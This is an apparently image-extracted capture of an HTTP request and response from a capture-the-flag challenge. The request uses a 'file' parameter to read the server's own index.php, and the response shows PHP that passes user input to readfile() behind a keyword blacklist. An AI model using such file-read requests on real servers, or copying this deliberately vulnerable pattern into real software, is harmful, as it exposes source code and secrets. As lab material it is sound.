 1 GET /?file=/var/www/html/index.php HTTP/1.1
2 Host: 8bfd56ad-4121-4e0f-a5a3-58d7dbdeea8b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
1 HTTP/1.1 200 OK
2 Date: Fri, 23 Sep 2022 02:46:33 GMT
3 Content-Type: video/mp4
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 353
8
9 <?php
10 error_reporting(0);
11 function filter($x){
12
if(preg_match('/http|https|data|input|rot13|base64|string|log|sess/i',$x)){
13         die('too young too simple sometimes naive!');
14     }
15 }
16 $file=isset($_GET['file'])?$_GET['file']:"5.mp4";
17 filter($file);
18 header('Content-Type: video/mp4');
19 header("Content-Length: $file");
20 readfile($file);
21 ?>